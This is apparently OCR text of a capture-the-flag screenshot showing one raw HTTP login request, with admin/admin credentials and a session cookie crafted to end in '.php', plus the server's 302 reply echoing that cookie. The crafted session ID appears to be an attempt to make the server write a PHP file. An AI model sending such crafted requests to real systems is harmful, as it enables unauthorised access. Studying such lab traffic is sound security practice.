 POST /home/member/login HTTP/1.1
Host:
0e4b69f8-bf90-4398-bf2d-d7fda1d4bbfd.node5.buuoj.cn:8
1
Content-Length: 29
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
http://0e4b69f8-bf90-4398-bf2d-d7fda1d4bbfd.node5.buu
oj.cn:81
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
Referer:
http://0e4b69f8-bf90-4398-bf2d-d7fda1d4bbfd.node5.buu
oj.cn:81/home/member/login
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=1111111111111111111111111111.php
Connection: close
username=admin&password=admin
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Sun, 16 Jun 2024 12:24:33 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Cache-Control: no-cache,must-revalidate
7 Location: /home/member/index
8 Set-Cookie: PHPSESSID=
1111111111111111111111111111.php; path=/
9 X-Powered-By: PHP/7.3.11
10 Cache-Control: no-cache
11 Content-Length: 0
12
13